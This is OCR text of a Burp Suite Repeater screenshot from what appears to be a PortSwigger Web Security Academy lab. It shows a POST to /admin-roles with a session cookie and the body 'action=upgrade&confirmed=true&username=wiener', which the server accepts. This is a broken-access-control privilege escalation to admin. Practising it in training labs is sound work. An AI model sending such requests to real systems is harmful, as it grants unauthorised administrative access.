 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://acb41fd51e41d2818012ac5500ef00f2.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin-roles HTTP/1.1
2 Host: acb41fd51e41d2818012ac5500ef00f2.web-security-academy.net
3 Connection: close
4 Content-Length: 45
5 Cache-Control: max-age=0
6 sec-ch-ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acb41fd51e41d2818012ac5500ef00f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acb41fd51e41d2818012ac5500ef00f2.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
21 Cookie: session=tt6VATPw2CAwtk9ERY1dGxuEf6fKJCPA
22
23 action=upgrade&confirmed=true&username=wiener
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Done 78 bytes | 600 millis